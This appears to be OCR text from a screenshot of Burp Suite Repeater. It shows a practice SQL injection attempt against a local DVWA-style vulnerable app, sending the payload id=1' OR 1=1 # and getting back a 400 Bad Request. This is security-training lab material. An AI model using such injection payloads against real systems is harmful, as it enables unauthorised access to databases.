 Burp Suite Community Edition
Es
(91 %)
21:41
Vulnerability: SQL Inject
localhost/vulnerabilities/sqli/?id=2&Submit=Submit#
Burp
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ×
...
Send Cancel < >
Target: http://localhost
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli/?id=1' OR
1=1 #&Submit=Submit HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost/vulnerabilities/sqli/?id=2&Submit=Sub
mit
9 Cookie: PHPSESSID=nm24ioqatosllg4eirqam1m6i1; security
=low
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 17 Jan 2021 03:41:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 302
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server coul
14 </p>
15 <hr>
16 <address>
Apache/2.4.25 (Debian) Server at 172.17.0.2 Port
</address>
17 </body>
</html>
18
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
d=1' OR 1=1 #
DECODED FROM: URL encoding
d=1' OR 1=1 #
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (5)
Done
484 bytes | 1 millis
localhost